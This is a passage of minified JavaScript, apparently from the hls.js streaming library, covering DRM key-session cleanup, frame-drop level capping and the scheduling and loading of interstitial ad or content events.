left"),r.requestLicense(e,t).then(n,a)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,r.setupLicenseXHR(o,s,e,t).then((function(t){var i=t.xhr,n=t.licenseChallenge;e.keySystem==Lr.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)}))}))},r.onMediaAttached=function(e,t){if(this.config.emeEnabled){var r=t.media;this.media=r,r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},r.onMediaDetached=function(){var e=this.media;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null)},r._clear=function(e){var r,i=this,n=this.mediaKeySessions;this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Gr.clearKeyUriToKeyIdMap();var a=n.length;t.CDMCleanupPromise=Promise.all(n.map((function(e){return i.removeSession(e)})).concat(null==e||null==(r=e.setMediaKeys(null))?void 0:r.catch((function(e){var t;i.log("Could not clear media keys: "+e),null==(t=i.hls)||t.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error("Could not clear media keys: "+e)})})))).then((function(){a&&(i.log("finished closing key sessions and clearing media keys"),n.length=0)})).catch((function(e){var t;i.log("Could not close sessions and clear media keys: "+e),null==(t=i.hls)||t.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close sessions and clear media keys: "+e)})}))},r.onManifestLoading=function(){this.keyFormatPromise=null},r.onManifestLoaded=function(e,t){var r=t.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(e,t){return-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},r.removeSession=function(e){var t=this,r=e.mediaKeysSession,i=e.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),e._onmessage&&(r.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(e);n>-1&&this.mediaKeySessions.splice(n,1);var a=function(e){var t;return"persistent-license"===e.sessionType||!(null==(t=e.sessionTypes)||!t.some((function(e){return"persistent-license"===e})))}(this.config.drmSystemOptions)?new Promise((function(e,t){self.setTimeout((function(){return t(new Error("MediaKeySession.remove() timeout"))}),8e3),r.remove().then(e)})):Promise.resolve();return a.catch((function(e){var r;t.log("Could not remove session: "+e),null==(r=t.hls)||r.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error("Could not remove session: "+e)})})).then((function(){return r.close()})).catch((function(e){var r;t.log("Could not close session: "+e),null==(r=t.hls)||r.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close session: "+e)})}))}},t}(B);us.CDMCleanupPromise=void 0;var ds=function(e){function t(t,r){var i;return(i=e.call(this,r)||this).data=void 0,t.error||(t.error=new Error(r)),i.data=t,t.err=t.error,i}return u(t,e),t}(v(Error)),hs=function(){function e(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}var t=e.prototype;return t.setStreamController=function(e){this.streamController=e},t.registerListeners=function(){this.hls.on(_.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(_.MEDIA_DETACHING,this.onMediaDetaching,this)},t.unregisterListeners=function(){this.hls.off(_.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(_.MEDIA_DETACHING,this.onMediaDetaching,this)},t.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},t.onMediaAttaching=function(e,t){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},t.onMediaDetaching=function(){this.media=null},t.checkFPS=function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(_.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(_.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},t.checkFPSInterval=function(){var e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},e}();function fs(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()}var cs=.025,gs=function(e){return e[e.Point=0]="Point",e[e.Range=1]="Range",e}({});function vs(e,t,r){return e.identifier+"-"+(r+1)+"-"+fs(t)}var ms=function(){function e(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}var t=e.prototype;return t.setDateRange=function(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)},t.reset=function(){var e;this.appendInPlaceStarted=!1,null==(e=this.assetListLoader)||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)},t.isAssetPastPlayoutLimit=function(e){if(e>=this.assetList.length)return!0;var t=this.playoutLimit;return!(e<=0||isNaN(t))&&this.assetList[e].startOffset>t},t.findAssetIndex=function(e){return this.assetList.indexOf(e)},t.toString=function(){return'["'+(e=this).identifier+'" '+(e.cue.pre?"<pre>":e.cue.post?"<post>":"")+e.timelineStart.toFixed(2)+"-"+e.resumeTime.toFixed(2)+"]";var e},n(e,[{key:"identifier",get:function(){return this.dateRange.id}},{key:"startDate",get:function(){return this.dateRange.startDate}},{key:"startTime",get:function(){var e=this.dateRange.startTime;if(this.snapOptions.out){var t=this.dateRange.tagAnchor;if(t)return ps(e,t)}return e}},{key:"startOffset",get:function(){return this.cue.pre?0:this.startTime}},{key:"startIsAligned",get:function(){if(0===this.startTime||this.snapOptions.out)return!0;var e=this.dateRange.tagAnchor;if(e){var t=this.dateRange.startTime;return t-ps(t,e)<.1}return!1}},{key:"resumptionOffset",get:function(){var e=this.resumeOffset,t=R(e)?e:this.duration;return this.cumulativeDuration+t}},{key:"resumeTime",get:function(){var e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){var t=this.resumeAnchor;if(t)return ps(e,t)}return e}},{key:"appendInPlace",get:function(){return!!this.appendInPlaceStarted||!this.appendInPlaceDisabled&&!(this.cue.once||this.cue.pre||!this.startIsAligned||!(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<cs))},set:function(e){this.appendInPlaceStarted?this.resetOnResume=!e:this.appendInPlaceDisabled=!e}},{key:"timelineStart",get:function(){return null!==this._timelineStart?this._timelineStart:this.startTime},set:function(e){this._timelineStart=e}},{key:"duration",get:function(){var e,t=this.playoutLimit;return e=null!==this._duration?this._duration:this.dateRange.duration?this.dateRange.duration:this.dateRange.plannedDuration||0,!isNaN(t)&&t<e&&(e=t),e},set:function(e){this._duration=e}},{key:"cue",get:function(){return this.dateRange.cue}},{key:"timelineOccupancy",get:function(){return"RANGE"===this.dateRange.attr["X-TIMELINE-OCCUPIES"]?gs.Range:gs.Point}},{key:"supplementsPrimary",get:function(){return"PRIMARY"===this.dateRange.attr["X-TIMELINE-STYLE"]}},{key:"contentMayVary",get:function(){return"NO"!==this.dateRange.attr["X-CONTENT-MAY-VARY"]}},{key:"assetUrl",get:function(){return this.dateRange.attr["X-ASSET-URI"]}},{key:"assetListUrl",get:function(){return this.dateRange.attr["X-ASSET-LIST"]}},{key:"baseUrl",get:function(){return this.base.url}},{key:"assetListLoaded",get:function(){return this.assetList.length>0||null!==this.assetListResponse}}])}();function ps(e,t){return e-t.start<t.duration/2&&!(Math.abs(e-(t.start+t.duration))<cs)?t.start:t.start+t.duration}function ys(e,t,r){var i=new self.URL(e,r);return"data:"!==i.protocol&&i.searchParams.set("_HLS_primary_id",t),i}function Es(e){var t=e.timelineStart,r=e.duration||0;return'["'+e.identifier+'" '+t.toFixed(2)+"-"+(t+r).toFixed(2)+"]"}var Ts=function(){function e(e,t,r,i){var n=this;this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=function(){var e=n.interstitial.playoutLimit,t=n.currentTime;n.startOffset+t>=e&&n.hls.trigger(_.PLAYOUT_LIMIT_REACHED,{})};var a=this.hls=new e(t);this.interstitial=r,this.assetItem=i;var s=i.uri;try{s=ys(s,a.sessionId).href}catch(e){}a.loadSource(s);var o=function(){n.hasDetails=!0};a.once(_.LEVEL_LOADED,o),a.once(_.AUDIO_TRACK_LOADED,o),a.once(_.SUBTITLE_TRACK_LOADED,o),a.on(_.MEDIA_ATTACHING,(function(e,t){var r=t.media;n.removeMediaListeners(),n.mediaAttached=r,n.interstitial.playoutLimit&&r.addEventListener("timeupdate",n.checkPlayout)}))}var t=e.prototype;return t.bufferedInPlaceToEnd=function(e){var t;if(!this.interstitial.appendInPlace)return!1;if(null!=(t=this.hls)&&t.bufferedToEnd)return!0;if(!e||!this._bufferedEosTime)return!1;var r=this.timelineOffset,i=ar.bufferInfo(e,r,0);return this.getAssetTime(i.end)>=this._bufferedEosTime-.02},t.getAssetTime=function(e){var t=this.timelineOffset,r=this.duration;return Math.min(Math.max(0,e-t),r)},t.removeMediaListeners=function(){var e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))},t.bufferSnapShot=function(){var e;this.mediaAttached&&null!=(e=this.hls)&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)},t.destroy=function(){this.removeMediaListeners(),this.hls.destroy(),this.hls=this.interstitial=null,this.tracks=this.mediaAttached=this.checkPlayout=null},t.attachMedia=function(e){this.hls.attachMedia(e)},t.detachMedia=function(){this.removeMediaListeners(),this.mediaAttached=null,this.hls.detachMedia()},t.resumeBuffering=function(){this.hls.resumeBuffering()},t.pauseBuffering=function(){this.hls.pauseBuffering()},t.transferMedia=function(){return this.bufferSnapShot(),this.hls.transferMedia()},t.on=function(e,t,r){this.hls.on(e,t)},t.once=function(e,t,r){this.hls.once(e,t)},t.off=function(e,t,r){this.hls.off(e,t)},t.toString=function(){var e,t;return"HlsAssetPlayer: "+Es(this.assetItem)+" "+(null==(e=this.hls)?void 0:e.sessionId)+" "+(null!=(t=this.interstitial)&&t.appendInPlace?"append-in-place":"")},n(e,[{key:"destroyed",get:function(){var e;return!(null!=(e=this.hls)&&e.userConfig)}},{key:"assetId",get:function(){return this.assetItem.identifier}},{key:"interstitialId",get:function(){return this.assetItem.parentIdentifier}},{key:"media",get:function(){var e;return(null==(e=this.hls)?void 0:e.media)||null}},{key:"bufferedEnd",get:function(){var e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;var t=ar.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}},{key:"currentTime",get:function(){var e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}},{key:"duration",get:function(){var e=this.assetItem.duration;return e||0}},{key:"remaining",get:function(){var e=this.duration;return e?Math.max(0,e-this.currentTime):0}},{key:"startOffset",get:function(){return this.assetItem.startOffset}},{key:"timelineOffset",get:function(){var e;return(null==(e=this.hls)?void 0:e.config.timelineOffset)||0},set:function(e){var t=this.timelineOffset;if(e!==t){var r=e-t;if(Math.abs(r)>1/9e4){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}}])}(),Ss=function(e){function t(t,r){var i;return(i=e.call(this,"interstitials-sched",r)||this).onScheduleUpdate=void 0,i.eventMap={},i.events=null,i.items=null,i.durations={primary:0,playout:0,integrated:0},i.onScheduleUpdate=t,i}u(t,e);var r=t.prototype;return r.destroy=function(){this.reset(),this.onScheduleUpdate=null},r.reset=function(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach((function(e){return e.reset()})),this.events=this.items=null},r.resetErrorsInRange=function(e,t){return this.events?this.events.reduce((function(r,i){return e<=i.startOffset&&t>i.startOffset?(delete i.error,r+1):r}),0):0},r.getEvent=function(e){return e&&this.eventMap[e]||null},r.hasEvent=function(e){return e in this.eventMap},r.findItemIndex=function(e,t){if(e.event)return this.findEventIndex(e.event.identifier);var r=-1;e.nextEvent?r=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(r=this.findEventIndex(e.previousEvent.identifier)+1);var i=this.items;if(i)for(i[r]||(void 0===t&&(t=e.start),r=this.findItemIndexAtTime(t));r>=0&&null!=(n=i[r])&&n.event;){var n;r--}return r},r.findItemIndexAtTime=function(e,t){var r=this.items;if(r)for(var i=0;i<r.length;i++){var n=r[i];if(t&&"primary"!==t&&(n=n[t]),e===n.start||e>n.start&&e<n.end)return i}return-1},r.findJumpRestrictedIndex=function(e,t){var r=this.items;if(r)for(var i=e;i<=t&&r[i];i++){var n=r[i].event;if(null!=n&&n.restrictions.jump&&!n.appendInPlace)return i}return-1},r.findEventIndex=function(e){var t=this.items;if(t)for(var r=t.length;r--;){var i;if((null==(i=t[r].event)?void 0:i.identifier)===e)return r}return-1},r.findAssetIndex=function(e,t){var r=e.assetList,i=r.length;if(i>1)for(var n=0;n<i;n++){var a=r[n];if(!a.error){var s=a.timelineStart;if(t===s||t>s&&t<s+(a.duration||0))return n}}return 0},r.parseInterstitialDateRanges=function(e,t){var r=this,i=e.main.details,n=i.dateRanges,a=this.events,s=this.parseDateRanges(n,{url:i.url},t),o=Object.keys(n),l=a?a.filter((function(e){return!o.includes(e.identifier)})):[];s.length&&s.sort((function(e,t){var r=e.cue.pre,i=e.cue.post,n=t.cue.pre,a=t.cue.post;if(r&&!n)return-1;if(n&&!r)return 1;if(i&&!a)return 1;if(a&&!i)return-1;if(!(r||n||i||a)){var s=e.startTime,o=t.startTime;if(s!==o)return s-o}return e.dateRange.tagOrder-t.dateRange.tagOrder})),this.events=s,l.forEach((function(e){r.removeEvent(e)})),this.updateSchedule(e,l)},r.updateSchedule=function(e,t){void 0===t&&(t=[]);var r=this.events||[];if(r.length||t.length||this.length<2){var i=this.items,n=this.parseSchedule(r,e);(t.length||(null==i?void 0:i.length)!==n.length||n.some((function(e,t){return Math.abs(e.playout.start-i[t].playout.start)>.005||Math.abs(e.playout.end-i[t].playout.end)>.005})))&&(this.items=n,this.onScheduleUpdate(t,i))}},r.parseDateRanges=function(e,t,r){for(var i=[],n=Object.keys(e),a=0;a<n.length;a++){var s=n[a],o=e[s];if(o.isInterstitial){var l=this.eventMap[s];l?l.setDateRange(o):(l=new ms(o,t),this.eventMap[s]=l,!1===r&&(l.appendInPlace=r)),i.push(l)}}return i},r.parseSchedule=function(e,t){var r=[],i=t.main.details,n=i.live?1/0:i.edge,a=0;if((e=e.filter((function(e){return!(e.error||e.cue.once&&e.hasPlayed)}))).length){this.resolveOffsets(e,t);var s=0,o=0;if(e.forEach((function(t,i){var l=t.cue.pre,u=t.cue.post,d=e[i-1]||null,h=t.appendInPlace,f=u?n:t.startOffset,c=t.duration,g=t.timelineOccupancy===gs.Range?c:0,v=t.resumptionOffset,m=(null==d?void 0:d.startTime)===f,p=f+t.cumulativeDuration,y=h?p+c:f+v;if(l||!u&&f<=0){var E=o;o+=g,t.timelineStart=p;var T=a;a+=c,r.push({event:t,start:p,end:y,playout:{start:T,end:a},integrated:{start:E,end:o}})}else{if(!(f<=n))return;if(!m){var S=f-s;if(S>.033){var A=s,L=o;o+=S;var R=a;a+=S;var I={previousEvent:e[i-1]||null,nextEvent:t,start:A,end:A+S,playout:{start:R,end:a},integrated:{start:L,end:o}};r.push(I)}else S>0&&d&&(d.cumulativeDuration+=S,r[r.length-1].end=f)}u&&(y=p),t.timelineStart=p;var b=o;o+=g;var k=a;a+=c,r.push({event:t,start:p,end:y,playout:{start:k,end:a},integrated:{start:b,end:o}})}var D=t.resumeTime;s=u||D>n?n:D})),s<n){var l,u=s,d=o,h=n-s;o+=h;var f=a;a+=h,r.push({previousEvent:(null==(l=r[r.length-1])?void 0:l.event)||null,nextEvent:null,start:s,end:u+h,playout:{start:f,end:a},integrated:{start:d,end:o}})}this.setDurations(n,a,o)}else r.push({previousEvent:null,nextEvent:null,start:0,end:n,playout:{start:0,end:n},integrated:{start:0,end:n}}),this.setDurations(n,n,n);return r},r.setDurations=function(e,t,r){this.durations={primary:e,playout:t,integrated:r}},r.resolveOffsets=function(e,t){var r=this,i=t.main.details,n=i.live?1/0:i.edge,a=0,s=-1;e.forEach((function(o,l){var u=o.cue.pre,d=o.cue.post,h=u?0:d?n:o.startTime;r.updateAssetDurations(o),s===h?o.cumulativeDuration=a:(a=0,s=h),!d&&o.snapOptions.in&&(o.resumeAnchor=Et(null,i.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(r.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<.033&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&r.warn("Could not change append strategy for abutting event "+o));var f=R(o.resumeOffset)?o.resumeOffset:o.duration;a+=f}))},r.primaryCanResumeInPlaceAt=function(e,t){var r=this,i=e.resumeTime,n=e.startTime+e.resumptionOffset;return Math.abs(i-n)>cs?(this.log('"'+e.identifier+'" resumption '+i+" not aligned with estimated timeline end "+n),!1):t?!Object.keys(t).some((function(n){var a=t[n].details,s=a.edge;if(i>=s)return r.log('"'+e.identifier+'" resumption '+i+" past "+n+" playlist end "+s),!1;var o=Et(null,a.fragments,i);if(!o)return r.log('"'+e.identifier+'" resumption '+i+" does not align with any fragments in "+n+" playlist ("+a.fragStart+"-"+a.fragmentEnd+")"),!0;var l="audio"===n?.175:0;return!(Math.abs(o.start-i)<cs+l||Math.abs(o.end-i)<cs+l||(r.log('"'+e.identifier+'" resumption '+i+" not aligned with "+n+" fragment bounds ("+o.start+"-"+o.end+" sn: "+o.sn+" cc: "+o.cc+")"),0))})):(this.log('"'+e.identifier+'" resumption '+i+" can not be aligned with media (none selected)"),!1)},r.updateAssetDurations=function(e){if(e.assetListLoaded){var t=e.timelineStart,r=0,i=!1,n=!1;e.assetList.forEach((function(e,a){var s=t+r;e.startOffset=r,e.timelineStart=s,i||(i=null===e.duration),n||(n=!!e.error);var o=e.error?0:e.duration||0;r+=o})),e.duration=i&&!n?Math.max(r,e.duration):r}},r.removeEvent=function(e){e.reset(),delete this.eventMap[e.identifier]},n(t,[{key:"duration",get:function(){var e=this.items;return e?e[e.length-1].end:0}},{key:"length",get:function(){return this.items?this.items.length:0}},{key:"assetIdAtEnd",get:function(){var e,t,r=null==(e=this.items)||null==(t=e[this.length-1])?void 0:t.event;if(r){var i=r.assetList,n=i[i.length-1];if(n)return n.identifier}return null}}])}(B);function As(e){return"["+(e.event?'"'+e.event.identifier+'"':"primary")+": "+e.start.toFixed(2)+"-"+e.end.toFixed(2)+"]"}var Ls=function(){function e(e){this.hls=void 0,this.hls=e}var t=e.prototype;return t.destroy=function(){this.hls=null},t.loadAssetList=function(e,t){var r,i=this,n=e.assetListUrl;try{r=ys(n,this.hls.sessionId,e.baseUrl)}catch(t){var a=this.assignAssetListError(e,D.ASSET_LIST_LOAD_ERROR,t,n);return void this.hls.trigger(_.ERROR,a)}t&&"data:"!==r.protocol&&r.searchParams.set("_HLS_start_offset",""+t);var s=this.hls.config,o=new(0,s.loader)(s),l={responseType:"json",url:r.href},u=s.interstitialAssetListLoadPolicy.default,d={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,r,n,a){var s=t.data,o=null==s?void 0:s.ASSETS;if(Array.isArray(o))e.assetListResponse=s,i.hls.trigger(_.ASSET_LIST_LOADED,{event:e,assetListResponse:s,networkDetails:a});else{var l=i.assignAssetListError(e,D.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),n.url,r,a);i.hls.trigger(_.ERROR,l)}},onError:function(t,r,n,a){var s=i.assignAssetListError(e,D.ASSET_LIST_LOAD_ERROR,new Error("Error loading X-ASSET-LIST: HTTP status "+t.code+" "+t.text+" ("+r.url+")"),r.url,a,n);i.hls.trigger(_.ERROR,s)},onTimeout:function(t,r,n){var a=i.assignAssetListError(e,D.ASSET_LIST_LOAD_TIMEOUT,new Error("Timeout loading X-ASSET-LIST ("+r.url+")"),r.url,t,n);i.hls.trigger(_.ERROR,a)}};return o.load(l,d,h),this.hls.trigger(_.ASSET_LIST_LOADING,{event:e}),o},t.assignAssetListError=function(e,t,r,i,n,a){return e.error=r,{type:k.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:r,networkDetails:a,stats:n}},e}();function Rs(e,t,r){Is(e,t,r),e.addEventListener(t,r)}function Is(e,t,r){e.removeEventListener(t,r)}function bs(e){null==e||e.play().catch((function(){}))}var ks=function(e){function t(t,r){var i;return(i=e.call(this,"interstitials",t.logger)||this).HlsPlayerClass=void 0,i.hls=void 0,i.assetListLoader=void 0,i.mediaSelection=null,i.altSelection=null,i.media=null,i.detachedData=null,i.requiredTracks=null,i.manager=null,i.playerQueue=[],i.bufferedPos=-1,i.timelinePos=-1,i.schedule=void 0,i.playingItem=null,i.bufferingItem=null,i.waitingItem=null,i.endedItem=null,i.playingAsset=null,i.endedAsset=null,i.bufferingAsset=null,i.shouldPlay=!1,i.onPlay=function(){i.shouldPlay=!0},i.onPause=function(){i.shouldPlay=!1},i.onSeeking=function(){var e=i.currentTime;if(void 0!==e&&!i.playbackDisabled){var t=e-i.timelinePos;if(!(Math.abs(t)<1/7056e5)){var r=t<=-.01;i.timelinePos=e,i.bufferedPos=e;var n=i.playingItem;if(n)if(r&&i.schedule.resetErrorsInRange(e,e-t)&&i.updateSchedule(),i.checkBuffer(),r&&e<n.start||e>=n.end){var a,s=i.schedule.findItemIndexAtTime(i.timelinePos);if(!i.isInterstitial(n)&&null!=(a=i.media)&&a.paused&&(i.shouldPlay=!1),!r){var o=i.findItemIndex(n);if(s>o){var l=i.schedule.findJumpRestrictedIndex(o+1,s);if(l>o)return void i.setSchedulePosition(l)}}i.setSchedulePosition(s)}else{var u=i.playingAsset;if(u){var d=u.timelineStart,h=u.duration||0;(r&&e<d||e>=d+h)&&i.setScheduleToAssetAtTime(e,u)}else if(i.playingLastItem&&i.isInterstitial(n)){var f=n.event.assetList[0];f&&(i.endedItem=i.playingItem,i.playingItem=null,i.setScheduleToAssetAtTime(e,f))}}else i.checkBuffer()}}},i.onTimeupdate=function(){var e=i.currentTime;if(void 0!==e&&!i.playbackDisabled&&e>i.timelinePos){i.timelinePos=e,e>i.bufferedPos&&i.checkBuffer();var t=i.playingItem;if(t&&!i.playingLastItem){if(e>=t.end){i.timelinePos=t.end;var r=i.findItemIndex(t);i.setSchedulePosition(r+1)}var n=i.playingAsset;n&&e>=n.timelineStart+(n.duration||0)&&i.setScheduleToAssetAtTime(e,n)}}},i.onScheduleUpdate=function(e,t){var r=i.schedule,n=i.playingItem,a=r.events||[],s=r.items||[],o=r.durations,l=e.map((function(e){return e.identifier})),u=!(!a.length&&!l.length);if(u&&i.log("INTERSTITIALS_UPDATED ("+a.length+"): "+a+"\nSchedule: "+s.map((function(e){return As(e)}))),l.length&&i.log("Removed events "+l),i.playerQueue.forEach((function(e){if(e.interstitial.appendInPlace){var t=e.assetItem.timelineStart,r=e.timelineOffset-t;if(r)try{e.timelineOffset=t}catch(n){Math.abs(r)>cs&&i.warn(n+' ("'+e.assetId+'" '+e.timelineOffset+"->"+t+")")}}})),n){var d=i.updateItem(n,i.timelinePos);i.itemsMatch(n,d)&&(i.playingItem=d,i.waitingItem=i.endedItem=null)}else i.waitingItem=i.updateItem(i.waitingItem),i.endedItem=i.updateItem(i.endedItem);var h=i.bufferingItem;if(h){var f=i.updateItem(h,i.bufferedPos);i.itemsMatch(h,f)?i.bufferingItem=f:h.event&&(i.bufferingItem=i.playingItem,i.clearInterstitial(h.event,null))}if(e.forEach((function(e){e.assetList.forEach((function(e){i.clearAssetPlayer(e.identifier,null)}))})),u||t){if(i.hls.trigger(_.INTERSTITIALS_UPDATED,{events:a.slice(0),schedule:s.slice(0),durations:o,removedIds:l}),i.isInterstitial(n)&&l.includes(n.event.identifier))return i.warn('Interstitial "'+n.event.identifier+'" removed while playing'),void i.primaryFallback(n.event);i.checkBuffer()}},i.hls=t,i.HlsPlayerClass=r,i.assetListLoader=new Ls(t),i.schedule=new Ss(i.onScheduleUpdate,t.logger),i.registerListeners(),i}u(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(_.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(_.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(_.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(_.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(_.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(_.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(_.BUFFER_APPENDED,this.onBufferAppended,this),e.on(_.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(_.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(_.MEDIA_ENDED,this.onMediaEnded,this),e.on(_.ERROR,this.onError,this),e.on(_.DESTROYING,this.onDestroying,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(_.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(_.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(_.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(_.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(_.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(_.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(_.BUFFER_CODECS,this.onBufferCodecs,this),e.off(_.BUFFER_APPENDED,this.onBufferAppended,this),e.off(_.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(_.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(_.MEDIA_ENDED,this.onMediaEnded,this),e.off(_.ERROR,this.onError,this),e.off(_.DESTROYING,this.onDestroying,this))},r.startLoad=function(){this.resumeBuffering()},r.stopLoad=function(){this.pauseBuffering()},r.resumeBuffering=function(){var e;null==(e=this.getBufferingPlayer())||e.resumeBuffering()},r.pauseBuffering=function(){var 